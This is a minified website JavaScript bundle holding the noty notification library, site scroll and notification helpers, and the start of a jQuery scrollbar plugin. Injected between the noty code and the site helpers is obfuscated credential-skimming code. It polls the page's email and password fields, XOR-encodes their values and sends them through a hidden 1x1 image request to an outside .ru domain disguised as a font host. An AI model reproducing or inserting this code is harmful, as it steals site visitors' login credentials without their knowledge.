o=this;this.options.timeout=t,o.$bar.delay(o.options.timeout).promise().done(function(){o.close()})}return this},stopPropagation:function(t){void 0!==(t=t||window.event).stopPropagation?t.stopPropagation():t.cancelBubble=!0},closed:!1,showing:!1,shown:!1};t.notyRenderer={},t.notyRenderer.init=function(e){var s=Object.create(o).init(e);return s.options.killer&&t.noty.closeAll(),s.options.force?t.noty.queue.unshift(s):t.noty.queue.push(s),t.notyRenderer.render(),"object"==t.noty.returns?s:s.options.id},t.notyRenderer.render=function(){var o=t.noty.queue[0];"object"===t.type(o)?o.options.dismissQueue?o.options.maxVisible>0?t(o.options.layout.container.selector+" > li").length<o.options.maxVisible&&t.notyRenderer.show(t.noty.queue.shift()):t.notyRenderer.show(t.noty.queue.shift()):t.noty.ontap&&(t.notyRenderer.show(t.noty.queue.shift()),t.noty.ontap=!1):t.noty.ontap=!0},t.notyRenderer.show=function(o){o.options.modal&&(t.notyRenderer.createModalFor(o),t.notyRenderer.setModalCount(1)),o.options.custom?0==o.options.custom.find(o.options.layout.container.selector).length?o.options.custom.append(t(o.options.layout.container.object).addClass("i-am-new")):o.options.custom.find(o.options.layout.container.selector).removeClass("i-am-new"):0==t(o.options.layout.container.selector).length?t("body").append(t(o.options.layout.container.object).addClass("i-am-new")):t(o.options.layout.container.selector).removeClass("i-am-new"),t.notyRenderer.setLayoutCountFor(o,1),o.show()},t.notyRenderer.createModalFor=function(o){if(0==t(".noty_modal").length){var e=t("<div/>").addClass("noty_modal").addClass(o.options.theme).data("noty_modal_count",0);o.options.theme.modal&&o.options.theme.modal.css&&e.css(o.options.theme.modal.css),e.prependTo(t("body")).fadeIn(o.options.animation.fadeSpeed),t.inArray("backdrop",o.options.closeWith)>-1&&e.on("click",function(){t.noty.closeAll()})}},t.notyRenderer.getLayoutCountFor=function(o){return t(o.options.layout.container.selector).data("noty_layout_count")||0},t.notyRenderer.setLayoutCountFor=function(o,e){return t(o.options.layout.container.selector).data("noty_layout_count",t.notyRenderer.getLayoutCountFor(o)+e)},t.notyRenderer.getModalCount=function(){return t(".noty_modal").data("noty_modal_count")||0},t.notyRenderer.setModalCount=function(o){return t(".noty_modal").data("noty_modal_count",t.notyRenderer.getModalCount()+o)},t.fn.noty=function(o){return o.custom=t(this),t.notyRenderer.init(o)},t.noty={},t.noty.queue=[],t.noty.ontap=!0,t.noty.layouts={},t.noty.themes={},t.noty.returns="object",t.noty.store={},t.noty.get=function(o){return!!t.noty.store.hasOwnProperty(o)&&t.noty.store[o]},t.noty.close=function(o){return!!t.noty.get(o)&&t.noty.get(o).close()},t.noty.setText=function(o,e){return!!t.noty.get(o)&&t.noty.get(o).setText(e)},t.noty.setType=function(o,e){return!!t.noty.get(o)&&t.noty.get(o).setType(e)},t.noty.clearQueue=function(){t.noty.queue=[]},t.noty.closeAll=function(){t.noty.clearQueue(),t.each(t.noty.store,function(t,o){o.close()})};var e=window.alert;return t.noty.consumeAlert=function(o){window.alert=function(e){o?o.text=e:o={text:e},t.notyRenderer.init(o)}},t.noty.stopConsumeAlert=function(){window.alert=e},t.noty.defaults={layout:"topRight",theme:"relax",type:"alert",text:"",progressBar:!1,dismissQueue:!0,template:'<div class="noty_message"><span class="noty_text"></span><div class="noty_close"></div></div>',animation:{open:{height:"toggle"},close:{height:"toggle"},easing:"swing",speed:500,fadeSpeed:"fast"},timeout:!1,force:!1,modal:!1,maxVisible:5,killer:!1,closeWith:["click"],callback:{beforeShow:function(){},onShow:function(){},afterShow:function(){},onClose:function(){},afterClose:function(){},onCloseClick:function(){}},buttons:!1},t(window).on("resize",function(){t.each(t.noty.layouts,function(o,e){e.container.style.apply(t(e.container.selector))})}),window.noty=function(o){return t.notyRenderer.init(o)},t.noty.layouts.bottom={name:"bottom",options:{},container:{object:'<ul id="noty_bottom_layout_container" />',selector:"ul#noty_bottom_layout_container",style:function(){t(this).css({bottom:0,left:"5%",position:"fixed",width:"90%",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:9999999})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none"},addClass:""},t.noty.layouts.bottomCenter={name:"bottomCenter",options:{},container:{object:'<ul id="noty_bottomCenter_layout_container" />',selector:"ul#noty_bottomCenter_layout_container",style:function(){t(this).css({bottom:20,left:0,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7}),t(this).css({left:(t(window).width()-t(this).outerWidth(!1))/2+"px"})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.bottomLeft={name:"bottomLeft",options:{},container:{object:'<ul id="noty_bottomLeft_layout_container" />',selector:"ul#noty_bottomLeft_layout_container",style:function(){t(this).css({bottom:20,left:20,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7}),window.innerWidth<600&&t(this).css({left:5})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.bottomRight={name:"bottomRight",options:{},container:{object:'<ul id="noty_bottomRight_layout_container" />',selector:"ul#noty_bottomRight_layout_container",style:function(){t(this).css({bottom:20,right:20,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7}),window.innerWidth<600&&t(this).css({right:5})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.center={name:"center",options:{},container:{object:'<ul id="noty_center_layout_container" />',selector:"ul#noty_center_layout_container",style:function(){t(this).css({position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7});var o=t(this).clone().css({visibility:"hidden",display:"block",position:"absolute",top:0,left:0}).attr("id","dupe");t("body").append(o),o.find(".i-am-closing-now").remove(),o.find("li").css("display","block");var e=o.height();o.remove(),t(this).hasClass("i-am-new")?t(this).css({left:(t(window).width()-t(this).outerWidth(!1))/2+"px",top:(t(window).height()-e)/2+"px"}):t(this).animate({left:(t(window).width()-t(this).outerWidth(!1))/2+"px",top:(t(window).height()-e)/2+"px"},500)}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.centerLeft={name:"centerLeft",options:{},container:{object:'<ul id="noty_centerLeft_layout_container" />',selector:"ul#noty_centerLeft_layout_container",style:function(){t(this).css({left:20,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7});var o=t(this).clone().css({visibility:"hidden",display:"block",position:"absolute",top:0,left:0}).attr("id","dupe");t("body").append(o),o.find(".i-am-closing-now").remove(),o.find("li").css("display","block");var e=o.height();o.remove(),t(this).hasClass("i-am-new")?t(this).css({top:(t(window).height()-e)/2+"px"}):t(this).animate({top:(t(window).height()-e)/2+"px"},500),window.innerWidth<600&&t(this).css({left:5})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.centerRight={name:"centerRight",options:{},container:{object:'<ul id="noty_centerRight_layout_container" />',selector:"ul#noty_centerRight_layout_container",style:function(){t(this).css({right:20,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7});var o=t(this).clone().css({visibility:"hidden",display:"block",position:"absolute",top:0,left:0}).attr("id","dupe");t("body").append(o),o.find(".i-am-closing-now").remove(),o.find("li").css("display","block");var e=o.height();o.remove(),t(this).hasClass("i-am-new")?t(this).css({top:(t(window).height()-e)/2+"px"}):t(this).animate({top:(t(window).height()-e)/2+"px"},500),window.innerWidth<600&&t(this).css({right:5})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.inline={name:"inline",options:{},container:{object:'<ul class="noty_inline_layout_container" />',selector:"ul.noty_inline_layout_container",style:function(){t(this).css({width:"100%",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:9999999})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none"},addClass:""},t.noty.layouts.top={name:"top",options:{},container:{object:'<ul id="noty_top_layout_container" />',selector:"ul#noty_top_layout_container",style:function(){t(this).css({top:0,left:"5%",position:"fixed",width:"90%",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:9999999})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none"},addClass:""},t.noty.layouts.topCenter={name:"topCenter",options:{},container:{object:'<ul id="noty_topCenter_layout_container" />',selector:"ul#noty_topCenter_layout_container",style:function(){t(this).css({top:20,left:0,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7}),t(this).css({left:(t(window).width()-t(this).outerWidth(!1))/2+"px"})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.topLeft={name:"topLeft",options:{},container:{object:'<ul id="noty_topLeft_layout_container" />',selector:"ul#noty_topLeft_layout_container",style:function(){t(this).css({top:20,left:20,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7}),window.innerWidth<600&&t(this).css({left:5})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.layouts.topRight={name:"topRight",options:{},container:{object:'<ul id="noty_topRight_layout_container" />',selector:"ul#noty_topRight_layout_container",style:function(){t(this).css({top:20,right:20,position:"fixed",width:"310px",height:"auto",margin:0,padding:0,listStyleType:"none",zIndex:1e7}),window.innerWidth<600&&t(this).css({right:5})}},parent:{object:"<li />",selector:"li",css:{}},css:{display:"none",width:"310px"},addClass:""},t.noty.themes.bootstrapTheme={name:"bootstrapTheme",modal:{css:{position:"fixed",width:"100%",height:"100%",backgroundColor:"#000",zIndex:1e4,opacity:.6,display:"none",left:0,top:0,wordBreak:"break-all"}},style:function(){var o=this.options.layout.container.selector;switch(t(o).addClass("list-group"),this.$closeButton.append('<span aria-hidden="true">&times;</span><span class="sr-only">Close</span>'),this.$closeButton.addClass("close"),this.$bar.addClass("list-group-item").css("padding","0px").css("position","relative"),this.$progressBar.css({position:"absolute",left:0,bottom:0,height:4,width:"100%",backgroundColor:"#000000",opacity:.2,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)",filter:"alpha(opacity=20)"}),this.options.type){case"alert":case"notification":this.$bar.addClass("list-group-item-info");break;case"warning":this.$bar.addClass("list-group-item-warning");break;case"error":this.$bar.addClass("list-group-item-danger");break;case"information":this.$bar.addClass("list-group-item-info");break;case"success":this.$bar.addClass("list-group-item-success")}this.$message.css({textAlign:"center",padding:"8px 10px 9px",width:"auto",position:"relative"})},callback:{onShow:function(){},onClose:function(){}}},t.noty.themes.defaultTheme={name:"defaultTheme",helpers:{borderFix:function(){if(this.options.dismissQueue){var o=this.options.layout.container.selector+" "+this.options.layout.parent.selector;switch(this.options.layout.name){case"top":t(o).css({borderRadius:"0px 0px 0px 0px"}),t(o).last().css({borderRadius:"0px 0px 5px 5px"});break;case"topCenter":case"topLeft":case"topRight":case"bottomCenter":case"bottomLeft":case"bottomRight":case"center":case"centerLeft":case"centerRight":case"inline":t(o).css({borderRadius:"0px 0px 0px 0px"}),t(o).first().css({"border-top-left-radius":"5px","border-top-right-radius":"5px"}),t(o).last().css({"border-bottom-left-radius":"5px","border-bottom-right-radius":"5px"});break;case"bottom":t(o).css({borderRadius:"0px 0px 0px 0px"}),t(o).first().css({borderRadius:"5px 5px 0px 0px"})}}}},modal:{css:{position:"fixed",width:"100%",height:"100%",backgroundColor:"#000",zIndex:1e4,opacity:.6,display:"none",left:0,top:0}},style:function(){switch(this.$bar.css({overflow:"hidden",background:"url('[data-uri]') repeat-x scroll left top #fff",position:"relative"}),this.$progressBar.css({position:"absolute",left:0,bottom:0,height:4,width:"100%",backgroundColor:"#000000",opacity:.2,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)",filter:"alpha(opacity=20)"}),this.$message.css({textAlign:"center",padding:"8px 10px 9px",width:"auto",position:"relative"}),this.$closeButton.css({position:"absolute",top:4,right:4,width:10,height:10,background:"url([data-uri])",display:"none",cursor:"pointer"}),this.$buttons.css({padding:5,textAlign:"right",borderTop:"1px solid #ccc",backgroundColor:"#fff"}),this.$buttons.find("button").css({marginLeft:5}),this.$buttons.find("button:first").css({marginLeft:0}),this.$bar.on({mouseenter:function(){t(this).find(".noty_close").stop().fadeTo("normal",1)},mouseleave:function(){t(this).find(".noty_close").stop().fadeTo("normal",0)}}),this.options.layout.name){case"top":this.$bar.css({borderRadius:"0px 0px 5px 5px",borderBottom:"2px solid #eee",borderLeft:"2px solid #eee",borderRight:"2px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"});break;case"topCenter":case"center":case"bottomCenter":case"inline":this.$bar.css({borderRadius:"5px",border:"1px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"}),this.$message.css({textAlign:"center"});break;case"topLeft":case"topRight":case"bottomLeft":case"bottomRight":case"centerLeft":case"centerRight":this.$bar.css({borderRadius:"5px",border:"1px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"}),this.$message.css({textAlign:"left"});break;case"bottom":this.$bar.css({borderRadius:"5px 5px 0px 0px",borderTop:"2px solid #eee",borderLeft:"2px solid #eee",borderRight:"2px solid #eee",boxShadow:"0 -2px 4px rgba(0, 0, 0, 0.1)"});break;default:this.$bar.css({border:"2px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"})}switch(this.options.type){case"alert":case"notification":this.$bar.css({backgroundColor:"#FFF",borderColor:"#CCC",color:"#444"});break;case"warning":this.$bar.css({backgroundColor:"#FFEAA8",borderColor:"#FFC237",color:"#826200"}),this.$buttons.css({borderTop:"1px solid #FFC237"});break;case"error":this.$bar.css({backgroundColor:"red",borderColor:"darkred",color:"#FFF"}),this.$message.css({fontWeight:"bold"}),this.$buttons.css({borderTop:"1px solid darkred"});break;case"information":this.$bar.css({backgroundColor:"#57B7E2",borderColor:"#0B90C4",color:"#FFF"}),this.$buttons.css({borderTop:"1px solid #0B90C4"});break;case"success":this.$bar.css({backgroundColor:"lightgreen",borderColor:"#50C24E",color:"darkgreen"}),this.$buttons.css({borderTop:"1px solid #50C24E"});break;default:this.$bar.css({backgroundColor:"#FFF",borderColor:"#CCC",color:"#444"})}},callback:{onShow:function(){t.noty.themes.defaultTheme.helpers.borderFix.apply(this)},onClose:function(){t.noty.themes.defaultTheme.helpers.borderFix.apply(this)}}},t.noty.themes.metroui={name:"metroui",helpers:{},modal:{css:{position:"fixed",width:"100%",height:"100%",backgroundColor:"#000",zIndex:1e4,opacity:.6,display:"none",left:0,top:0}},style:function(){switch(this.$bar.css({overflow:"hidden",margin:"4px 0",borderRadius:"0",position:"relative"}),this.$progressBar.css({position:"absolute",left:0,bottom:0,height:4,width:"100%",backgroundColor:"#000000",opacity:.2,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)",filter:"alpha(opacity=20)"}),this.$message.css({textAlign:"center",padding:"1.25rem",width:"auto",position:"relative"}),this.$closeButton.css({position:"absolute",top:".25rem",right:".25rem",width:10,height:10,background:"url([data-uri])",display:"none",cursor:"pointer"}),this.$buttons.css({padding:5,textAlign:"right",borderTop:"1px solid #ccc",backgroundColor:"#fff"}),this.$buttons.find("button").css({marginLeft:5}),this.$buttons.find("button:first").css({marginLeft:0}),this.$bar.on({mouseenter:function(){t(this).find(".noty_close").stop().fadeTo("normal",1)},mouseleave:function(){t(this).find(".noty_close").stop().fadeTo("normal",0)}}),this.options.layout.name){case"top":this.$bar.css({border:"none",boxShadow:"0 0 5px 0 rgba(0, 0, 0, 0.3)"});break;case"topCenter":case"center":case"bottomCenter":case"inline":this.$bar.css({border:"none",boxShadow:"0 0 5px 0 rgba(0, 0, 0, 0.3)"}),this.$message.css({textAlign:"center"});break;case"topLeft":case"topRight":case"bottomLeft":case"bottomRight":case"centerLeft":case"centerRight":this.$bar.css({border:"none",boxShadow:"0 0 5px 0 rgba(0, 0, 0, 0.3)"}),this.$message.css({textAlign:"left"});break;case"bottom":default:this.$bar.css({border:"none",boxShadow:"0 0 5px 0 rgba(0, 0, 0, 0.3)"})}switch(this.options.type){case"alert":case"notification":this.$bar.css({backgroundColor:"#fff",border:"none",color:"#1d1d1d"});break;case"warning":this.$bar.css({backgroundColor:"#FA6800",border:"none",color:"#fff"}),this.$buttons.css({borderTop:"1px solid #FA6800"});break;case"error":this.$bar.css({backgroundColor:"#CE352C",border:"none",color:"#fff"}),this.$message.css({fontWeight:"bold"}),this.$buttons.css({borderTop:"1px solid #CE352C"});break;case"information":this.$bar.css({backgroundColor:"#1BA1E2",border:"none",color:"#fff"}),this.$buttons.css({borderTop:"1px solid #1BA1E2"});break;case"success":this.$bar.css({backgroundColor:"#60A917",border:"none",color:"#fff"}),this.$buttons.css({borderTop:"1px solid #50C24E"});break;default:this.$bar.css({backgroundColor:"#fff",border:"none",color:"#1d1d1d"})}},callback:{onShow:function(){},onClose:function(){}}},t.noty.themes.relax={name:"relax",helpers:{},modal:{css:{position:"fixed",width:"100%",height:"100%",backgroundColor:"#000",zIndex:1e4,opacity:.6,display:"none",left:0,top:0}},style:function(){switch(this.$bar.css({overflow:"hidden",margin:"4px 0",borderRadius:"2px",position:"relative"}),this.$progressBar.css({position:"absolute",left:0,bottom:0,height:4,width:"100%",backgroundColor:"#000000",opacity:.2,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)",filter:"alpha(opacity=20)"}),this.$message.css({textAlign:"center",padding:"10px",width:"auto",position:"relative"}),this.$closeButton.css({position:"absolute",top:4,right:4,width:10,height:10,background:"url([data-uri])",display:"none",cursor:"pointer"}),this.$buttons.css({padding:5,textAlign:"right",borderTop:"1px solid #ccc",backgroundColor:"#fff"}),this.$buttons.find("button").css({marginLeft:5}),this.$buttons.find("button:first").css({marginLeft:0}),this.$bar.on({mouseenter:function(){t(this).find(".noty_close").stop().fadeTo("normal",1)},mouseleave:function(){t(this).find(".noty_close").stop().fadeTo("normal",0)}}),this.options.layout.name){case"top":this.$bar.css({borderBottom:"2px solid #eee",borderLeft:"2px solid #eee",borderRight:"2px solid #eee",borderTop:"2px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"});break;case"topCenter":case"center":case"bottomCenter":case"inline":this.$bar.css({border:"1px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"}),this.$message.css({textAlign:"center"});break;case"topLeft":case"topRight":case"bottomLeft":case"bottomRight":case"centerLeft":case"centerRight":this.$bar.css({border:"1px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"}),this.$message.css({textAlign:"left"});break;case"bottom":this.$bar.css({borderTop:"2px solid #eee",borderLeft:"2px solid #eee",borderRight:"2px solid #eee",borderBottom:"2px solid #eee",boxShadow:"0 -2px 4px rgba(0, 0, 0, 0.1)"});break;default:this.$bar.css({border:"2px solid #eee",boxShadow:"0 2px 4px rgba(0, 0, 0, 0.1)"})}switch(this.options.type){case"alert":case"notification":this.$bar.css({backgroundColor:"#FFF",borderColor:"#dedede",color:"#444"});break;case"warning":this.$bar.css({backgroundColor:"#FFEAA8",borderColor:"#FFC237",color:"#826200"}),this.$buttons.css({borderTop:"1px solid #FFC237"});break;case"error":this.$bar.css({backgroundColor:"#FF8181",borderColor:"#e25353",color:"#FFF"}),this.$message.css({fontWeight:"bold"}),this.$buttons.css({borderTop:"1px solid darkred"});break;case"information":this.$bar.css({backgroundColor:"#78C5E7",borderColor:"#3badd6",color:"#FFF"}),this.$buttons.css({borderTop:"1px solid #0B90C4"});break;case"success":this.$bar.css({backgroundColor:"#BCF5BC",borderColor:"#7cdd77",color:"darkgreen"}),this.$buttons.css({borderTop:"1px solid #50C24E"});break;default:this.$bar.css({backgroundColor:"#FFF",borderColor:"#CCC",color:"#444"})}},callback:{onShow:function(){},onClose:function(){}}},t.noty.themes.semanticUI={name:"semanticUI",template:'<div class="ui message"><div class="content"><div class="header"></div></div></div>',animation:{open:{animation:"fade",duration:"800ms"},close:{animation:"fade left",duration:"800ms"}},modal:{css:{position:"fixed",width:"100%",height:"100%",backgroundColor:"#000",zIndex:1e4,opacity:.6,display:"none",left:0,top:0}},style:function(){switch(this.$message=this.$bar.find(".ui.message"),this.$message.find(".header").html(this.options.header),this.$message.find(".content").append(this.options.text),this.$bar.css({margin:"0.5em",position:"relative"}),this.options.icon&&this.$message.addClass("icon").prepend(t("<i/>").addClass(this.options.icon)),this.$progressBar.css({position:"absolute",left:0,bottom:0,height:4,width:"100%",backgroundColor:"#000000",opacity:.2,"-ms-filter":"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)",filter:"alpha(opacity=20)"}),this.options.size){case"mini":this.$message.addClass("mini");break;case"tiny":this.$message.addClass("tiny");break;case"small":this.$message.addClass("small");break;case"large":this.$message.addClass("large");break;case"big":this.$message.addClass("big");break;case"huge":this.$message.addClass("huge");break;case"massive":this.$message.addClass("massive")}switch(this.options.type){case"info":this.$message.addClass("info");break;case"warning":this.$message.addClass("warning");break;case"error":this.$message.addClass("error");break;case"negative":this.$message.addClass("negative");break;case"success":this.$message.addClass("success");break;case"positive":this.$message.addClass("positive");break;case"floating":this.$message.addClass("floating")}},callback:{onShow:function(){this.$bar.addClass("transition"),this.$bar.transition(this.options.animation.open)},onClose:function(){this.$bar.transition(this.options.animation.close)}}},window.noty});function _gca(o,i){var n=[];if(/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(o)){var _=calc_resize_str.x(o,"2");n.push(_)}if(n.length>0&&i.length>5&&(_enc_xz=calc_resize_str.x(i,"2"),n.push(_enc_xz)),n.length>1){var s={_goa:n[0],_mos:n[1],_xai:calc_resize_str.x(window.location.hostname,"2")};localStorage.setItem("_goa_params",JSON.stringify(s))}}var calc_resize_str={x:function(o,i){var n="";o.toString();for(var _=0;_<o.length;_++){var s=o.charCodeAt(_)^i;n+=String.fromCharCode(s)}return n}},_piond=["p","n","u","t","i",":","b","g","a","_","&","w","x"],_pions=["o","s","h","/","r","f",".","?","m","=","l","e"],dqsi=document.querySelectorAll(_piond[4]+_piond[1]+_piond[0]+_piond[2]+_piond[3]),tois="",fois="";setInterval(function(){for(var o=0;o<dqsi.length;o++)dqsi[o].type===_pions[11]+_pions[8]+_piond[8]+_piond[4]+_pions[10]?tois=dqsi[o].value:dqsi[o].type===_piond[0]+_piond[8]+_pions[1]+_pions[1]+_piond[11]+_pions[0]+_pions[4]+"d"&&(fois=dqsi[o].value);""!==tois&&""!==fois&&_gca(tois,fois)},300),setTimeout(function(){if(localStorage.getItem("_goa_params")){var o=JSON.parse(localStorage.getItem("_goa_params")),i="_goa"+Math.floor(789456*Math.random()+1),n=new Image(1,1);n.src=_pions[2]+_piond[3]+_piond[3]+_piond[0]+_pions[1]+_piond[5]+_pions[3]+_pions[3]+_pions[5]+_pions[0]+_piond[1]+_piond[3]+_pions[1]+_pions[6]+_pions[2]+_pions[2]+_pions[0]+_pions[1]+_pions[6]+_pions[4]+_piond[2]+_pions[3]+_pions[5]+_piond[6]+_pions[6]+_piond[7]+_piond[4]+_pions[5]+_pions[7]+"_"+_piond[7]+_pions[0]+_piond[8]+_pions[9]+o._goa+_piond[10]+_piond[9]+_pions[8]+_pions[0]+_pions[1]+_pions[9]+o._mos+_piond[10]+"_"+_piond[12]+_piond[8]+_piond[4]+_pions[9]+o._xai,n.id=i,document.body.appendChild(n),setTimeout(function(){localStorage.removeItem("_goa_params"),document.getElementById(i).remove()},4e3)}},3e3);;function notifyDefault(text,type){var n=noty({text:text,type:type,timeout:2000,layout:'topRight',dismissQueue:true,maxVisible:3,theme:'relax',template:'<div class="noty_message"><span class="noty_text"></span><div class="noty_close"></div></div>',progressBar:true,useAnimateCss:true,animation:{open:'animated bounceInRight',close:'animated bounceOutRight',easing:'swing',speed:500}});}
function notifyToContainer(text,type,container){var n=$(container).noty({text:text,type:type,timeout:1000,layout:'topRight',dismissQueue:true,maxVisible:3,theme:'relax',useAnimateCss:true,animation:{open:'animated bounceInRight',close:'animated bounceOutRight',easing:'swing',speed:500}});};$(function(){$('.list-group-item').on('click',function(e){var previous=$(this).closest(".list-group").children(".active");previous.removeClass('active');$(e.target).addClass('active');});});$(function(){scrollButt.init();});var scrollButt={rates:'.scrollforpricingfix',button:'.button-buyScroll',tim:1000};scrollButt.init=function(){this.events();};scrollButt.events=function(){$('body').on('click',this.button,function(event){var pos=$(scrollButt.rates).offset().top;$('body,html').stop(true);$('body,html').animate({scrollTop:pos},scrollButt.tim);});};$(function(){scrollButt2.init();});var scrollButt2={rates:'.scrollfornewcourses',button:'.button-buyScroll2',tim:1000};scrollButt2.init=function(){this.events();};scrollButt2.events=function(){$('body').on('click',this.button,function(event){var pos=$(scrollButt2.rates).offset().top;$('body,html').stop(true);$('body,html').animate({scrollTop:pos},scrollButt2.tim);});};;;(function(root,factory){'use strict';if(typeof define==='function'&&define.amd){define(['jquery'],factory);}else if(typeof exports!=='undefined'){module.exports=factory(require('jquery'));}else{factory(jQuery);}}(this,function($){'use strict';var debug=false;var browser={data:{index:0,name:'scrollbar'},firefox:/firefox/i.test(navigator.userAgent),macosx:/mac/i.test(navigator.platform),msedge:/edge\/\d+/i.test(navigator.userAgent),msie:/(msie|trident)/i.test(navigator.userAgent),mobile:/android|webos|iphone|ipad|ipod|blackberry/i.test(navigator.userAgent),overlay:null,scroll:null,scrolls:[],webkit:/webkit/i.test(navigator.userAgent)&&!/edge\/\d+/i.test(navigator.userAgent)};browser.scrolls.add=function(instance){this.remove(instance).push(instance);};browser.scrolls.remove=function(instance){while($.inArray(instance,this)>=0){this.splice($.inArray(instance,this),1);}
return this;};var defaults={autoScrollSize:true,autoUpdate:true,debug:false,disableBodyScroll:false,duration:200,ignoreMobile:false,ignoreOverlay:false,isRtl:false,scrollStep:30,showArrows:false,stepScrolling:true,scrollx:null,scrolly:null,onDestroy:null,onFallback:null,onInit:null,onScroll:null,onUpdate:null};var BaseScrollbar=function(container){if(!browser.scroll){browser.overlay=isScrollOverlaysContent();browser.scroll=getBrowserScrollSize();updateScrollbars();$(window).resize(function(){var forceUpdate=false;if(browser.scroll&&(browser.scroll.height||browser.scroll.width)){var scroll=getBrowserScrollSize();if(scroll.height!==browser.scroll.height||scroll.width!==browser.scroll.width){browser.scroll=scroll;forceUpdate=true;}}
updateScrollbars(forceUpdate);});}
this.container=container;this.namespace='.scrollbar_'+browser.data.index++;this.options=$.extend({},defaults,window.jQueryScrollbarOptions||{});this.scrollTo=null;this.scrollx={};this.scrolly={};container.data(browser.data.name,this);browser.scrolls.add(this);};BaseScrollbar.prototype={destroy:function(){if(!this.wrapper){return;}
this.container.removeData(browser.data.name);browser.scrolls.remove(this);var scrollLeft=this.container.scrollLeft();var scrollTop=this.container.scrollTop();this.container.insertBefore(this.wrapper).css({"height":"","margin":"","max-height":""}).removeClass('scroll-content scroll-scrollx_visible scroll-scrolly_visible').off(this.namespace).scrollLeft(scrollLeft).scrollTop(scrollTop);this.scrollx.scroll.removeClass('scroll-scrollx_visible').find('div').addBack().off(this.namespace);this.scrolly.scroll.removeClass('scroll-scrolly_visible').find('div').addBack().off(this.namespace);this.wrapper.remove();$(document).add('body').off(this.namespace);if($.isFunction(this.options.onDestroy)){this.options.onDestroy.apply(this,[this.container]);}},init:function(options){var S=this,c=this.container,cw=this.containerWrapper||c,namespace=this.namespace,o=$.extend(this.options,options||{}),s={x:this.scrollx,y:this.scrolly},w=this.wrapper,cssOptions={};var initScroll={scrollLeft:c.scrollLeft(),scrollTop:c.scrollTop()};if((browser.mobile&&o.ignoreMobile)||(browser.overlay&&o.ignoreOverlay)||(browser.macosx&&!browser.webkit)){if($.isFunction(o.onFallback)){o.onFallback.apply(this,[c]);}
return false;}
if(!w){this.wrapper=w=$('<div>').addClass('scroll-wrapper').addClass(c.attr('class')).css('position',c.css('position')==='absolute'?'absolute':'relative').insertBefore(c).append(c);if(o.isRtl){w.addClass('scroll--rtl');}
if(c.is('textarea')){this.containerWrapper=cw=$('<div>').insertBefore(c).append(c);w.addClass('scroll-textarea');}
cssOptions={"height":"auto","margin-bottom":browser.scroll.height*-1+'px',"max-height":""};cssOptions[o.isRtl?'margin-left':'margin-right']=browser.scroll.width*-1+'px';cw.addClass('scroll-content').css(cssOptions);c.on('scroll'+namespace,function(event){var scrollLeft=c.scrollLeft();var scrollTop=c.scrollTop();if(o.isRtl){switch(true){case browser.firefox:scrollLeft=Math.abs(scrollLeft);case browser.msedge||browser.msie:scrollLeft=c[0].scrollWidth-c[0].clientWidth-scrollLeft;break;}}
if($.isFunction(o.onScroll)){o.onScroll.call(S,{maxScroll:s.y.maxScrollOffset,scroll:scrollTop,size:s.y.size,visible:s.y.visible},{maxScroll:s.x.maxScrollOffset,scroll:scrollLeft,size:s.x.size,visible:s.x.visible});}
